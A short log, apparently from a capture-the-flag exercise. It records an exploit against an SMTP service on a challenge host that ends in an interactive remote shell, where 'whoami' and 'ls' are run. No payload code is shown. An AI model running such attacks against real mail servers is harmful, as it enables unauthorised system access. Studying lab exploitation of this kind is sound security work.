 [+] Opening connection to smtp-666mww.inst.malicecyber.com on port 4444: Done
b'HELO'
b'250 Ok'
b'MAIL FROM: <test@test.com>'
b'250 OK'
b'RCPT TO: <dga-mi-bruz.recrutement.fct@intradef.gouv.fr>'
b'250 OK'
b'DATA'
b'354 Continue'
b'QUIT'
b'221 OK'
[*] Switching to interactive mode
$ whoami
smtp
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$